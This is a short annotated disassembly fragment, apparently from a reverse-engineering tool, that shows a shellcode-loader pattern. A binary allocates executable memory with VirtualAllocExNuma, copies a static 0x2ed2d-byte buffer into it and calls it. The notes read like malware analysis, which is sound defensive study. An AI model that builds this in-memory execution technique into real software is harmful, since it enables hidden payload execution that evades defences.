 001796cf MOV byte ptr [RSP + local_25],0x72
001796d7 MOV byte ptr [RSP + local_24],0x65
001796df MOV dword ptr [RSP + 0x38],0x2ed2d
001796e7 MOV EAX,dword ptr [RSP + 0x38]
001796eb MOV dword ptr [RSP + 0x28],0x0
001796f3 MOV dword ptr [RSP + 0x20],0x40
001796fb MOV R9D,0x3000
00179701 MOV R8D,EAX RSP+0x58 holds output of
00179704 XOR EDX,EDX GetCurrentProcess earlier
00179706 MOV RCX,qword ptr [RSP + 0x58] VirtualAllocEx(handle, 0, 0x2ed2d, MEM_COMMIT | MEM_RESERVE)
0017970b CALL qword ptr [->KERNEL32.DLL::VirtualAllocExNuma]
00179711 MOV qword ptr [RSP + 0x60],RAX
00179716 MOV EAX,dword ptr [RSP + 0x38]
0017971a MOV R8D,EAX
0017971d LEA RDX,[RSP + 0x2f0]
00179725 MOV RCX,qword ptr [RSP + 0x60]
0017972a CALL FUN_003216a0 FUN_003216a0(buffer, static buffer, buf size)
0017972f CALL qword ptr [RSP + 0x60]